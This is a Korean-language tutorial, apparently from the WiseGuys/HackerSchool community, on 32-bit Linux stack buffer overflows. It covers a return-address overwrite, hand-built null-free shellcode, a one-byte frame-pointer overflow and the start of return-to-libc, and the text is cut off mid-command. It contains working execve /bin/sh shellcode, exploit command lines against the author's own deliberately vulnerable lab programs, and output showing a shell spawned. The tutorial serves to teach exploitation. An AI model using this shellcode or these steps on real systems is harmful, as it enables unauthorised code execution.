```
Since 2002.  W / I / S / E / G / U / Y / S  in HackerSchool
http://wiseguys.hackerschool.org  wiseguys@hackerschool.org
                                        Designed by FiaDot
```

─[Document Infomation] ─────────────────────────────

:: Title :: 버퍼 오버플로우 레퍼런스 (memory fake one)
:: Date :: 2006. 2. 28
:: Author :: sjh21a
:: Contact:: E-Mail(sjh21a@gmail.com)
Homepage(http://work.hackerschool.org/~sjh21a)

─[Notice]─────────────────────────────────────

본 문서의 저작권은 저자 및 WiseGuys에게 있습니다.
상업적인 용도외에 어떠한 용도(복사,인용,수정,배포)로도 사용할수
있으며 Wiseguys의 동의 없이 상업적인 목적으로 사용됨을 금지합니다.

본 문서로 인해 발생한 어떠한 사건에 대한 책임도 저작권자에게는
없음을 밝힙니다.

본 문서의 잘못된 부분이나 지적이나 추가하고 싶은 내용은
저자에게 메일을 보내기 바랍니다.

─[Index] ──────────────────────────────────────

0x00. 잡담
0x01. 기본적인 오버플로우
0x02. 스택프레임포인터 오버플로우(1byte faking)
0x03. Return To libary (RTL)
0x04. fake_ebp
0x05. jmp esp
0x06. 24byte shellcode
0x07. 마침.

─[0x00. 잡담]──────────────────────────────────

버퍼 오버플로우 기술 (bof)는 많은 발전을 해왔습니다.
처음엔 단순히 리턴 어드레스를 덮는 방법에서 부터
여러 라이브러리를 호출하는 Return To libary(RTL).
RTL 기술에 기초가 된 Omega (OMG)
이 문서는 오버플로우 기술을 총 정리하는 단계에서
그리고 녹슬었던 머리에 납을 때내는 목적으로 제작하고 있습니다.
문서에서 수정할 부분이나 틀린 부분은 언제든지 알려주길 바랍니다.
언제든지 환영이에요~.그럼 이제 기본적인 bof 부터 여러가지를 삽질 해 보도록 하겠습니다.
중간 중간 삽질에 필요하거나 알아두면 좋은 정보를 tip 으로써
표시하겠습니다.

그리고 귀찮으니 이제 존칭은 생략 하겠습니다

---

## ─[0x01.기본적인 오버플로우]──────────────────

제일 처음은, 간단하게 ret 영역을 덮어서 우리가 원하는 코드를
실행하게 하는 공격 방법이다.
테스트할 공격 프로그램의 소스는

```
//vul.c//
int main(int argc, char *argv[])
{
        char buf[12];
        strcpy(buf,argv[1]);
}
//end//
```

이 프로그램은 문제점을 가지고 있다.
strcpy 함수가 buf의 길이를 확인하지 않고 배열 buf의 길이를
넘어서도 입력을 받는다.
이것이 bof 의 기본 원리다.

vul 프로그램이 실행 될 때의 메모리를 대충 짐작 그려 보자면

```
[buf]   [sfp]   [ret]   [argc]  [argv]
12byte  4byte   4byte   4byte   4byte
```

sfp 는 stack frame pointer 라고 해서 다음 섹션에서 자세하게
다루겠다.

*
gcc 2.96 이상에선 dummy 가 들어간다.
다음 섹션에서 그림을 그려서 자세히 설명하도록 하겠다.
*

덮어 씌워야 할 부분은 ret 부분이다.
이 영역은 프로그램 종료 후 실행될 주소를 가르키고 있다.

목적을 이루기 위해선 ret 를 우리가 원하는 코드가 있는 곳의 주소로
바꿔주어야 한다. (일반적으로 환경변수를 애용한다.)
우리가 원하는 코드를 올려놓을 장소는 환경변수일수도 있고, 프로그램의
인자로 넣어 줄 수도 있고, 심지어 디렉토리 이름에도 가능하다
(엄밀히 따지면 디렉토리 이름은 스택인가?)

여기선 아직 기초 부분이므로 환경변수에 우리가 원하는 코드를 올려놓고
그 주소로 ret 를 변경해 볼 것 이다.

(아쉬워 하지 마라! 나도 다시 공부해보는겸 모든 방법을 동원에서
삽질을 할 것이고, 섹션을 늘리면서 그 방법들을 모조리 적을 것 이다.)

"우리가 원하는 코드" 라고 적었다. 원하는 코드?
코드란 무엇인가, 프로그램을 이루는 기계어 명령이다.
C 문법이나 BASIC 문법은 사용자가 알아보기 쉽게 영어로 되어있다.
심지어 assembly 로 간단한 영어다. 기계어코드는 프로그램이 실제로
처리 할 수 있는 2진수 숫자의 모음이다.

2진수. ex)101011 컴퓨터는 사용자에게 좀 더 친숙한 인터페이스인
16진수를 지원해 준다 ;) (??)그렇다. 우리가 원하는 코드는 2진수도, assembly 코드도 아닌
16진수의 묶음이다.

일반적인 overflow 문서에선 쉘을 실행 시키는 코드를 만들어서
환경변수에 올리겠지만, 여기선 간단히 mkdir 콜을 호출 해서 디렉토리를 만들어 볼 것 이다.

일단 기계어 코드(16진수 코드) 를 만들려면 모체가 되는 C언어 프로그램을 작성해야 한다.

```
//mk.c//
int main()
{
mkdir("test",0777);
}

//end//
[sjh21a@work overflow]$ ./mk
[sjh21a@work overflow]$ ls -al | grep ^d
drwxrwxr-x    3 sjh21a   sjh21a       4096  2월  2 19:38 .
drwxr-xr-x  703 sjh21a   sjh21a     753664  2월  2 19:38 ..
drwxrwxr-x    2 sjh21a   sjh21a       4096  2월  2 19:38 test
[sjh21a@work overflow]$
```

test 란 디렉토리를 생성 한 것을 볼 수 있다.
그럼 이제 mkdir의 코드를 추출해 보도록 하자.

```
[sjh21a@work overflow]$ gdb -q mk
(gdb) disass main
Dump of assembler code for function main:
0x08048328 <main+0>:    push   %ebp
0x08048329 <main+1>:    mov    %esp,%ebp
0x0804832b <main+3>:    sub    $0x8,%esp
0x0804832e <main+6>:    and    $0xfffffff0,%esp
0x08048331 <main+9>:    mov    $0x0,%eax
0x08048336 <main+14>:   sub    %eax,%esp
0x08048338 <main+16>:   sub    $0x8,%esp
0x0804833b <main+19>:   push   $0x1ff
0x08048340 <main+24>:   push   $0x80483fc
0x08048345 <main+29>:   call   0x8048258 <mkdir>
0x0804834a <main+34>:   add    $0x10,%esp
0x0804834d <main+37>:   leave
0x0804834e <main+38>:   ret
0x0804834f <main+39>:   nop
End of assembler dump.
(gdb)
```

mk 프로그램을 gdb 로 열어보았다.
main+24줄을 보면 mkdir 호출을 한다는 것을 볼 수 있다.
거꾸로 올라가 보자. *stack은 거꾸로 쌓인다.*

main+24을 보면 스택에 0x80483fc을 push 했다. (스택에 집어 넣었다.)

```
(gdb) x/s 0x80483fc
0x80483fc <_IO_stdin_used+4>:    "test"
(gdb)
```

main+19 를 보면 0x1ff 를 넣는다. 이것은 8진수로 777이다.

mkdir 에서 필요한 값을 스택에 넣은 다음에 함수를 호출 했다.

이제 간단한 assembly 프로그램으로 이 과정을 직접 해볼 것 이다.
레지스터에 대한 약간의 지식이 필요 하다. 걱정 할 필요 없다. 간단하다.

자 프로그램을 작성하기 전에 /usr/include/asm/unistd.h 를 열어보자
vi든 gedit 좋다. 내용만 확인 할 수 있으면 된다.
유심히 봐야할 부분은```
#define __NR_mkdir               39
```

systemcall 번호를 알려주는 내용이다. 39번이 mkdir 콜이란 뜻이다.
일단 39번이란걸 기억하고 assembly 프로그램을 짜보자.

```
//mk.s//
.globl main
main:
        call start
        .string "test"
start:
        mov $0x27, %al
        pop %ebx
        mov $0x1ff, %cx
        int $0x80

//end//
```

*Tip
call 명령 후에 다음 명령어가 ret로 들어가게 된다.
왜 그런가 하니 call 명령에 의해 호출된 함수가 호출 된 뒤에 돌아갈 주소를 설정해야 하는데
그곳이 바로 call 명령의 다음 줄이다.
하지만 여기선 fake 로 사용 했다. 즉 call 명령어 다음에 .string 으로 문자열을 넣었기 때문에
스택에 ret 로 문자열의 주소가 들어 간 것이다. 그리고 호출된 함수 안에서 pop 명령으로
스택의 제일 윗 부분 (문자열의 주소) 를 불러 와서 사용 할 수 있다.
역시 해킹은 속임수의 미학이다.

```
[sjh21a@work overflow]$ ls -al | grep ^d
drwxrwxr-x    4 sjh21a   sjh21a       4096  2월  1 20:03 .
drwxr-xr-x  703 sjh21a   sjh21a     753664  2월  1 20:02 ..
drwxrwxr-x    2 sjh21a   sjh21a       4096  2월  2 19:43 test
[sjh21a@work overflow]$
```

제대로 실행 되는 걸 알 수 있다. 간단한 설명을 하겠다.

al 에 들어간 0x27(10진수 39)는 위에서 살펴 보았듯이 mkdir 를 가르키는 systemcall 번호다.
그리고 2번째 ebx 에선 문자열의 주소를 가져 왔다.
3번째는 8진수 777을 넣었다. cl 레지스터는 1바이트 이기 때문에 2바이트인 cx 레지스터를 사용 했다.
아직 이해가 안된다면 조용히 계속 보길 권한다. 별로 중요한 내용은 아니기 때문이다.

자, 대충 여기까지 이해를 했을 것 이다. 이제 위 assembly 프로그램을 기계어코드로
출력해보자. 어떻게 할까? 방법은 2가지다.
objdump 로 살펴 보는 방법과, gdb 로 살펴보는 방법이다.
간단하게 objdump 를 이용해서 살펴보겠다.

알아야할 부분은 main 함수와 start 함수다.

```
080482f4 <main>:
 80482f4:       e8 05 00 00 00          call   80482fe <start>
 80482f9:       74 65                   je     8048360 <__libc_csu_fini+0x28>
 80482fb:       73 74                   jae    8048371 <__do_global_ctors_aux+0x
5>
        ...

080482fe <start>:
 80482fe:       b0 27                   mov    $0x27,%al
 8048300:       5b                      pop    %ebx
 8048301:       66 b9 ff 01             mov    $0x1ff,%cx
 8048305:       cd 80                   int    $0x80
```

일단 start 프로시져를 보면 작성했던 assembly 코드가 그대로 보여진다.
하지만 main 프로시져를 보게 되면 call 뒤에 이상한 명령어가 붙게 되는데,74 65 73 74 ( t e s t ) 다.

억지로 문자열을 assembly 로 출력하게 된 것 이다. (신경 쓸 필요는 없다.)

그런데, call 뒤에 널문자가 있는 걸 볼 수 있다.

```
 80482f4:       e8 05 00 00 00          call   80482fe <start>
```

이부분인데, 이 부분을 NULL 이 아닌 문자로 바꿔줘야 할 필요가 있다.

strcpy 나 gets 등 문자열을 입력 받는 함수는 대부분 NULL 문자를 입력의 끝으로

인식하기 때문에 NULL 이 아닌 문자로 바꿔야 한다.

이것도 약간의 속임수를 사용 하는 것 인데, 불려질 함수가 부르는 함수 보다 앞에 있으면

값은 마이너스가 될 것 이다. 무슨 소린지 잘 모르겠으면 소스를 수정한 mk.s 를 보자.

```
//mk.s//
.globl main
main:
        jmp str
start:
        xor %eax, %eax
        xor %ebx, %ebx
        xor %ecx, %ecx
        mov $0x27, %al
        pop %ebx
        mov $0x1ff, %cx
        int $0x80
        mov $0x1, %al
        xor %ebx, %ebx
        int $0x80
str:    call start
        .string "test"

//end//
```

조금 설명을 하자면, main 프로시져에서 str 로 점프 한 후, 위에서 설명한 call 관련 ret 저장 방법에 따라 스택 제일 윗 부분에 test 라는 문자열 주소를 넣고 다시 str 보다 뒤에 있는 프로시져 start 를 호출 하게 된다. 따라서 음수값을 가지게 될 것 이다.
그리고 xor reg, reg 문법이 여러개 들어간 이유는 레지스터에 값이 들어가기 전에 모두 0으로 초기화 시켜줬다.
혹시나 상위 레지스터에 쓰레기 데이터가 있으면 프로그램이 정상적으로 돌아가지 않기 때문이다.

objdump 로 NULL 문자가 없어졌는지 확인 해보자.

```
080482f4 <main>:
 80482f4:       eb 15                   jmp    804830b <str>

080482f6 <start>:
 80482f6:       31 c0                   xor    %eax,%eax
 80482f8:       31 db                   xor    %ebx,%ebx
 80482fa:       31 c9                   xor    %ecx,%ecx
 80482fc:       b0 27                   mov    $0x27,%al
 80482fe:       5b                      pop    %ebx
 80482ff:       66 b9 ff 01             mov    $0x1ff,%cx
 8048303:       cd 80                   int    $0x80
 8048305:       b0 01                   mov    $0x1,%al
 8048307:       31 db                   xor    %ebx,%ebx
 8048309:       cd 80                   int    $0x80

0804830b <str>:
 804830b:       e8 e6 ff ff ff          call   80482f6 <start>
``````
 8048310:       74 65                   je     8048377 <__libc_csu_fini+0x2f>
 8048312:       73 74                   jae    8048388 <__do_global_ctors_aux+0x
c>
```

이제 프로그램 어디에도 널문자는 존재 하지 않는다.

그럼 이제 기계어코드를 추출해 내서, 간단한 C언어 프로그램으로 돌려 보도록 하자.

```
//exe.c//
char code[]=
"\xeb\x15"
"\x31\xc0"
"\x31\xdb"
"\x31\xc9"
"\xb0\x27"
"\x5b"
"\x66\xb9\xff\x01"
"\xcd\x80"
"\xb0\x01"
"\x31\xdb"
"\xcd\x80"
"\xe8\xe6\xff\xff\xff"
"test";
main()
{
   int *ret;

   ret = (int *)&ret + 2;
   *ret = (int)code;
}

//end//
```

```
[sjh21a@work overflow]$ ls -al | grep ^d
drwxrwxr-x    3 sjh21a   sjh21a       4096  2월  2 19:55 .
drwxr-xr-x  703 sjh21a   sjh21a     753664  2월  2 19:54 ..
drwxrwxr-x    2 sjh21a   sjh21a       4096  2월  2 19:55 test
[sjh21a@work overflow]$
```

성공이다. NULL 문자도 존재 하지 않는다.

이제 이 기계어코드를 환경변수에 올려 놓고 샘플 프로그램의 리턴 어드레스를 기계어코드의

첫 주소로 바꿔볼 것 이다.

사용될 프로그램은

```
//vul.c//
int main(int argc, char *argv[])
{
        char buf[12];
        strcpy(buf,argv[1]);
}
//end//
```

이제 기계어코드를 환경변수에 넣어보자.

```
[sjh21a@work overflow]$ export HEL=`perl -e 'print
"\xeb\x15\x31\xc0\x31\xdb\x31\xc9\xb0\x27\x5b\x66\xb9\xff\x01\xcd\x80\xb0\x01\x31\xdb\xcd\x80
\xe8\xe6\xff\xff\xfftest"'`
[sjh21a@work overflow]$
```

환경변수의 시작 주소를 알아야 하는데 gdb 와 프로그램을 이용 할 수 있다.

gdb 를 이용하는 방법은 main 에 break 포인터를 건 후 실행 시킨 다음에,esp 값이나 ebp 값을 기준으로 해서 메모리를 덤프 해 보는 것이다. 0xbfffffff 에 가까워 질 수록 환경변수가 보인다.

여기선 프로그램을 이용해서 추출해 보자.

```
//get.c//
#include <stdio.h>

int main(int argc, char *argv[])
{
printf("%p\n",getenv(argv[1]));
}
//end
```

```
[sjh21a@work overflow]$ ./get HEL
0xbfffff3a
[sjh21a@work overflow]$
```

나온 주소를 가지고 공격을 해보자. 성공 한다면 test 라는 디렉토리가 생성 될 것 이다.

```
[sjh21a@work overflow]$ ./vul `perl -e 'print "\x3a\xff\xff\xbf"x8'`
[sjh21a@work overflow]$ ls -al | grep ^d
drwxrwxr-x    3 sjh21a   sjh21a       4096  2월  2 20:10 .
drwxr-xr-x  703 sjh21a   sjh21a     753664  2월  2 20:07 ..
drwxrwxr-x    2 sjh21a   sjh21a       4096  2월  2 20:10 test
[sjh21a@work overflow]$
```

디렉토리가 생성 되었다. 만약 쉘을 실행 시키는 코드 였다면 쉘이 실행 되었을 것 이다.

이 뒷 부분 부터 쉘을 실행 시키는 코드를 사용 하겠다.

다음은 stack frame pointer 오버플로우 (sfp over) 에 대한 설명이다.

---

## —[0x02. 스택 프레임포인터 오버플로우]—

sfp overflow 는 단지 1byte 의 공간이 쉘을 띄우는데 사용 될 수 있다는 것을 보여준다.
프로그래밍 할 때 생기는 약간의 실수가 이것을 가능하게 해준다.
다음을 보자. 이번 챕터 에서 exploit 할 취약 프로그램이다.

```
//vul.c//
int main(int argc, char *argv[])
{
func(argv[1]);
}

func(char *s)
{
char buf[16];
int i;

for(i=0;i<=16;i++)
buf[i] = s[i];
}
//end//
```

sfp over 는 조금 복잡하기 때문에 공격에 필요한 배경지식을 모두 적어 보도록 하겠다.
(내가 공부해야 되기 때문인가..)

일단 알아야 할 것은 main 함수와 sub 함수가 실행 될 때의 스택의 모양이다.
어떤 일을 하고 레지스터가 어떻게 변하는지 알아야 할 필요가 있다.
간단한 프로그램을 짜서 살펴보도록 하자.```
//test.c//
int sub()
{
int c;
int d;
}
int main()
{
int a;
int b;
sub();
}
//end//
```

일단 이 프로그램이 실행 될때의 스택모양은 아래와 같다.

[d] [c] [sub_sfp] [sub_ret] [b] [a] [main_sfp] [ret]

각 [] 은 4bytes 의 크기를 가진다. test.c를 컴파일 한 후 디버거를 통해서 자세히 살펴보도록 하자.

```
Dump of assembler code for function main:
0x080482fc <main+0>:    push   %ebp
0x080482fd <main+1>:    mov    %esp,%ebp
0x080482ff <main+3>:    sub    $0x8,%esp
0x08048302 <main+6>:    and    $0xfffffff0,%esp
0x08048305 <main+9>:    mov    $0x0,%eax
0x0804830a <main+14>:   sub    %eax,%esp
0x0804830c <main+16>:   call   0x80482f4 <sub>
0x08048311 <main+21>:   leave
0x08048312 <main+22>:   ret
0x08048313 <main+23>:   nop
End of assembler dump.
```

main 함수를 보면 맨 처음 ebp 를 push 하고 esp 를 ebp 에 복사 했다.

main+0 에 break point 를 걸고 프로그램 실행 흐름을 확인해 보겠다.

```
(gdb) b *main+0
Breakpoint 1 at 0x80482fc
(gdb) r
Starting program: /home/sjh21a/file/overflow/test

Breakpoint 1, 0x080482fc in main ()
(gdb) info reg ebp esp
ebp            0xbffffb28       0xbffffb28
esp            0xbffffb0c       0xbffffb0c
(gdb) ni
0x080482fd in main ()
(gdb) info reg ebp esp
ebp            0xbffffb28       0xbffffb28
esp            0xbffffb08       0xbffffb08
(gdb) ni
0x080482ff in main ()
(gdb) info reg ebp esp
ebp            0xbffffb08       0xbffffb08
esp            0xbffffb08       0xbffffb08
(gdb)

(gdb) info reg ebp esp
ebp            0xbffffb08       0xbffffb08
esp            0xbffffb00       0xbffffb00
```

main+3 에선 ebp 와 esp 값이 같은걸 볼 수 있다. (mov %esp, %ebp)그 후 main+6 에서 변수를 위한 공간을 할당 한다.

이것은 esp 는 스택의 상위 데이터를 가리키는 포인터 이기 때문에 스택에 데이터가 push, 또는 pop 될 때 마다

항상 바뀌게 된다. 이렇게 되면 변수를 참조를 위한 기준 주소가 있어야 하는데, 이것이 stack frame point(ebp) 이다.

위 프로그램에서 ebp-4 는 변수 a 를 ebp-8 은 변수 b 를 가르키게 된다.

그 후 sub 함수를 호출 하게 되는데, 이제 부터가 중요 하다!!

마찬가지로 sub+0 에 break point 를 걸어 두고 디버거를 통해 자세히 살펴보자

```
Breakpoint 1, 0x080482f4 in sub ()
(gdb) info reg ebp esp
ebp            0xbffffb08       0xbffffb08
esp            0xbffffafc       0xbffffafc
(gdb) ni
0x080482f5 in sub ()
(gdb) info reg ebp esp
ebp            0xbffffb08       0xbffffb08
esp            0xbffffaf8       0xbffffaf8
(gdb) ni
0x080482f7 in sub ()
(gdb) info reg ebp esp
ebp            0xbffffaf8       0xbffffaf8
esp            0xbffffaf8       0xbffffaf8
(gdb)
```

일단 sub+0 은 ebp 가 main 함수의 ebp 를 가지고 있었다. 하지만 sub+3 에 들어서는

mov %esp, %ebp 명령으로 인해 esp 의 값이 ebp로 복사 되었다.

그럼 main 함수의 sfp 는 아예 사라져버린 것일까? 궁금하다.

함수 호출이 끝난 후 다시 main 함수로 돌아 와서는 main 함수 안에 있는 변수를 위해 다시 기준 주소가 필요할 것 이다.

```
(gdb) x/x $ebp
0xbffffaf8:     0xbffffb08
(gdb)
```

하지만, 버려진 것이 아니다! 확실하게 기억 하고 있다.

sub 함수의 ebp 는 이전 main 의 stack frame pointer 값을 기억하고 있다.

이제 거의 다 왔다. 마지막으론 leave 와 ret 명령이 어떤일을 하는지 알아야 한다.

leave 는

```
mov ebp, esp
pop ebp
```

명령을 수행하고 ret는 esp를 eip 에 참조 한 뒤 eip 를 ret로 인식해서 다음 실행할 주소로 넘어간다.

test.c 프로그램을 통해서 좀 더 상세하게 알아보자.

```
Dump of assembler code for function main:
0x080482fc <main+0>:    push   %ebp
0x080482fd <main+1>:    mov    %esp,%ebp
0x080482ff <main+3>:    sub    $0x8,%esp
0x08048302 <main+6>:    call   0x80482f4 <sub>
0x08048307 <main+11>:   leave
0x08048308 <main+12>:   ret
0x08048309 <main+13>:   nop
0x0804830a <main+14>:   nop
0x0804830b <main+15>:   nop
``````
End of assembler dump.
(gdb)

(gdb) disas sub
Dump of assembler code for function sub:
0x080482f4 <sub+0>:     push   %ebp
0x080482f5 <sub+1>:     mov    %esp,%ebp
0x080482f7 <sub+3>:     sub    $0x8,%esp
0x080482fa <sub+6>:     leave
0x080482fb <sub+7>:     ret
End of assembler dump.
(gdb)
```

main+3 과, main+11 그리고 sub+3 과 sub+6 에 break point 를 걸고 실행 시킨다.

```
(gdb) b *main+3
Breakpoint 1 at 0x80482ff
(gdb) b *main+11
Breakpoint 2 at 0x8048307
(gdb) b *sub+3
Breakpoint 3 at 0x80482f7
(gdb) b *sub+6
Breakpoint 4 at 0x80482fa
(gdb) r
Starting program: /home/sjh21a/file/overflow/test

Breakpoint 1, 0x080482ff in main ()
(gdb) info reg ebp esp
ebp            0xbffffb08       0xbffffb08
esp            0xbffffb08       0xbffffb08
(gdb)
```

처음 main+3 에서 bp 가 걸린 상태다. 한줄을 실행 해 보면

```
ebp            0xbffffb08       0xbffffb08
esp            0xbffffb00       0xbffffb00
(gdb)
```

esp 값이 8 감소되었다. main 함수에서 사용 하는 변수를 사용하기 위해서다.

그런 후, sub 함수까지 실행을 하면

```
(gdb) info reg ebp esp
ebp            0xbffffaf8       0xbffffaf8
esp            0xbffffaf8       0xbffffaf8
(gdb)
```

ebp 와 esp 값이 새롭게 설정 되었다. 현재 sub 의 sfp 는 main 의 ebp를 가르키고 있다.

```
(gdb) x/x $ebp
0xbffffaf8:     0xbffffb08
(gdb)
```

계속 실행 시켜보자.

```
(gdb) c
Continuing.

Breakpoint 4, 0x080482fa in sub ()
(gdb) info reg ebp esp
ebp            0xbffffaf8       0xbffffaf8
esp            0xbffffaf0       0xbffffaf0
(gdb)

(gdb) info reg ebp esp
``````
ebp            0xbffffb08       0xbffffb08
esp            0xbffffb00       0xbffffb00
(gdb)
```

마침내, main 함수로 돌아왔고, sub 함수를 호출 하기 전의 모양으로 돌아왔다.

다시 leave 와 ret 의 역할에 대해 생각해 보고, exploit 할 프로그램을 대상으로 위와 같은 작업을 해보자.

```
(gdb) disass main
Dump of assembler code for function main:
0x08048328 <main+0>:    push   %ebp
0x08048329 <main+1>:    mov    %esp,%ebp
0x0804832b <main+3>:    mov    0xc(%ebp),%eax
0x0804832e <main+6>:    add    $0x4,%eax
0x08048331 <main+9>:    pushl  (%eax)
0x08048333 <main+11>:   call   0x804833d <func>
0x08048338 <main+16>:   add    $0x4,%esp
0x0804833b <main+19>:   leave
0x0804833c <main+20>:   ret
End of assembler dump.
(gdb)

Dump of assembler code for function func:
0x0804833d <func+0>:    push   %ebp
0x0804833e <func+1>:    mov    %esp,%ebp
0x08048340 <func+3>:    sub    $0x14,%esp
0x08048343 <func+6>:    movl   $0x0,0xffffffec(%ebp)
0x0804834a <func+13>:   cmpl   $0x10,0xffffffec(%ebp)
0x0804834e <func+17>:   jle    0x8048352 <func+21>
0x08048350 <func+19>:   jmp    0x804836b <func+46>
0x08048352 <func+21>:   lea    0xfffffff0(%ebp),%eax
0x08048355 <func+24>:   mov    %eax,%edx
0x08048357 <func+26>:   add    0xffffffec(%ebp),%edx
0x0804835a <func+29>:   mov    0xffffffec(%ebp),%eax
0x0804835d <func+32>:   add    0x8(%ebp),%eax
0x08048360 <func+35>:   mov    (%eax),%al
0x08048362 <func+37>:   mov    %al,(%edx)
0x08048364 <func+39>:   lea    0xffffffec(%ebp),%eax
0x08048367 <func+42>:   incl   (%eax)
0x08048369 <func+44>:   jmp    0x804834a <func+13>
0x0804836b <func+46>:   lea    0xfffffff0(%ebp),%eax
0x0804836e <func+49>:   push   %eax
0x0804836f <func+50>:   push   $0x804842c
0x08048374 <func+55>:   call   0x8048268 <printf>
0x08048379 <func+60>:   add    $0x8,%esp
0x0804837c <func+63>:   leave
0x0804837d <func+64>:   ret
0x0804837e <func+65>:   nop
0x0804837f <func+66>:   nop
End of assembler dump.
```

마찬가지로 main+3, main+19, func+3, func+63 에 bp 를 걸고 인자를 넣어서 실행 시켜 보자. 넘칠만큼

```
(gdb) b *main+3
Breakpoint 1 at 0x80482f7
(gdb) b *main+19
Breakpoint 2 at 0x8048307
(gdb) b *func+3
Breakpoint 3 at 0x804830c
(gdb) b *func+63
Breakpoint 4 at 0x8048337
(gdb) r `perl -e 'print "X"x32'`
Starting program: /home/sjh21a/file/overflow/vul `perl -e 'print "X"x32'`
``````
Breakpoint 1, 0x080482f7 in main ()
(gdb)
```

X 의 갯수는 임의로 정해줬다. 이제 디버깅을 하면서 진행 시켜보자.

```
(gdb) info reg ebp esp
ebp            0xbffffae8       0xbffffae8
esp            0xbffffae8       0xbffffae8
(gdb)
```

main+3 에서 각 레지스터를 본 것 이다.

```
Breakpoint 3, 0x0804830c in func ()
(gdb) info reg ebp esp
ebp            0xbffffadc       0xbffffadc
esp            0xbffffadc       0xbffffadc
(gdb)
```

진행 시킨 후, func 의 시작부분에서 ebp 와 esp 값을 체크 했다.

이제 더 진행 시키면, ebp 의 값은 바뀐다. 우리가 아까 넣어준 X의 ASCII 코드 값은 58로. 물론 1 byte 만 바뀐다.

```
Breakpoint 4, 0x0804837c in func ()
(gdb) info reg ebp esp
ebp            0xbffffadc       0xbffffadc
esp            0xbffffac8       0xbffffac8
(gdb) ni
0x0804837d in func ()
(gdb) info reg ebp esp
ebp            0xbffffa58       0xbffffa58
esp            0xbffffae0       0xbffffae0
(gdb)
```

ebp 가 0xbffffa58로 바뀌었다. 58 은 우리가 입력한 X의 ASCII 코드다. 이제 이 변경된 ebp 값이 main 함수에 넘어가면 어떠한 일이

벌어지는지 살펴보자.

```
Breakpoint 2, 0x0804833b in main ()
(gdb) info reg ebp esp
ebp            0xbffffa58       0xbffffa58
esp            0xbffffae8       0xbffffae8
(gdb)
```

변경된 ebp 주소를 그대로 넘겨받았다. 자, leave 명령을 실행 시키면 어떤 변화가 일어나는지 보자

```
(gdb) ni
0x0804833c in main ()
(gdb) info reg ebp esp
ebp            0x40015bd4       0x40015bd4
esp            0xbffffa5c       0xbffffa5c
```

esp가 바뀌었다. leave 가 하는 일은

```
mov ebp, esp
pop ebp
```

ebp 값을 esp 에 옮기고, ebp 를 pop 함으로써, esp 는 +4 증가 한다. 스택 구조를 보면 ebp+4의 위치는 ret 주소다

그리고 마지막으로 ret 명령으로, eip 는 esp 를 참조해서 다음 실행할 주소로 점프 한다.

이에, ebp 값을 1byte 라도 변조 할 수 있다면 ret를 우리가 원하는 주소로 바꿀 수 있다는 걸 보았다.

이제, exploit 프로그램의 구상을 짜보자.쉘코드는 0xbffff9fc~0xbffffafc 사이에 존재 해야 한다. (leave 에 의해 esp 가 +4 되기 때문)

방법은 여러가지다. 스택에 쉘코드를 올려놓고, 그 주소를 buf에 넣거나, argv 에 쉘코드를 올려 놓고 그 주소를 buf에 넣으면 된다.

argv 방법을 사용해보자. 일단 쉘코드의 주소를 알아야 하는데, gdb 로도 확인 할 수 있지만, 간단한 계산법을 적용해 보자.

```
//sev.c//
main(int argc, char **argv)
{
    extern **environ;

    printf("environ[0] = %p\n", environ[0]);
}
//end//
```

이 프로그램은 환경변수의 첫번째 주소를 출력해 준다. 식은

environ[0] - argv[2]_size - 1(\x0a) = argv[2]_addr

다른 주소도 이와 같은 식으로 구할 수 있다. 구해보자.

```
[sjh21a@work overflow]$ ./sev
environ[0] = 0xbffffc5b
[sjh21a@work overflow]$
```

0xbffffc5b - 24 - 1 = 0xbffffc42 가 나온다.

이제 할일은 buf의 첫 부분에 0xbffffc42 를 넣고, ebp 가 1byte 넘치는 부분에 buf의 시작 주소 -4를 올려 두고,

argv[2] 에 24 바이트 크기의 쉘코드를 올려 두면 된다.

* buf의 크기가 여유로울 땐, argv[1] 에 넣고 argv[1] 에서 쉘코드의 주소를 찾으면 된다. 식은

envrion[0] - argv[1]_size - 1 + 쉘코드를 제외한 문자열 = argv[1]_sc_addr (시험은 안해봤다.)

buf의 주소는 어떻게 찾을 수 있을까? 이것은 gdb 를 이용하면 금방 찾을 수 있다.

```
(gdb) info reg ebp esp
ebp            0xbffffaec       0xbffffaec
esp            0xbffffaec       0xbffffaec
```

func 함수가 활성화 되어 있을 때의 esp 값이다. 그 다음 변수를 할당 할 때 esp 값은 감소 된다. 보도록 하자.

```
Breakpoint 2, 0x08048340 in func ()
(gdb) ni
0x08048343 in func ()
(gdb) oinfo reg
Undefined command: "oinfo".  Try "help".
(gdb) info reg ebp esp
ebp            0xbffffaec       0xbffffaec
esp            0xbffffad8       0xbffffad8
(gdb)
```

esp 가 변수를 위해 변경 되었다. 이제 값을 이용해도 되겠으나, gdb 를 사용 할땐 실제 메모리와 +-16 byte 정도의 차이가 있다.

따라서, 0xbffffac8 을 시작 주소로 예상하고 c8 값을 넣어 보도록 하자.

```
[sjh21a@work overflow]$ ./vul `perl -e 'print "\x42\xfc\xff\xbf","\xc8"x13'` `perl -e 'print
"\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd
\x80"'`
B?옴훑훑훑훑훑훑????퓐@
``````
sh-2.05b$ ps
  PID TTY          TIME CMD
 1342 pts/0    00:00:00 bash
 1420 pts/0    00:00:00 sh
 1421 pts/0    00:00:00 ps
sh-2.05b$
```

조금 복잡하지만 쉘이 실행 되었다. 더 간단한 방법도 있지만, 여기선 생략 하도록 하자

다음 강좌는 리턴 어드레스에 실제 함수의 주소를 써 넣는 방법이다.

---

## ─[0x03. Return To libary (RTL)]──────────────────

이 오버플로우 테크닉은 리턴 어드레스에 실제 함수의 주소를 써넣고, 또 그 함수에 맞는

인자를 함께 넣어줌으로써, 쉘을 실행시키는 방법이다.

그리고 다음 섹션에선 여러가지 함수를 실행 시키는 방법도 알아보자.

exploit 할 프로그램은

```
//vul.c//
int main(int argc, char *argv[])
{
char buf[12];
strcpy(buf,argv[1]);
}
//end//
```

이제 28바이트의 buf 값을 넣어준 후 리턴 어드레스를 쉘을 실행 시킬 수 있는 system 함수로 바꿔주도록 하자.

system 함수의 주소는 gdb 디버거를 통해서 찾을 수 있다.

```
[sjh21a@work overflow]$ gdb -q vul
(gdb) b main
Breakpoint 1 at 0x804832e
(gdb) r
Starting program: /home/sjh21a/file/overflow/vul

Breakpoint 1, 0x0804832e in main ()
(gdb) x/x system
0x40063430 <system>:    0x83e58955
(gdb)
```

테스트한 시스템에서는 system 의 주소가 0x40063430 이다. 이제 ret 영역에 system 주소를 넣어보자.

```
[sjh21a@work overflow]$ ./vul `perl -e 'print "S"x28, "\x30\x34\x06\x40"'`
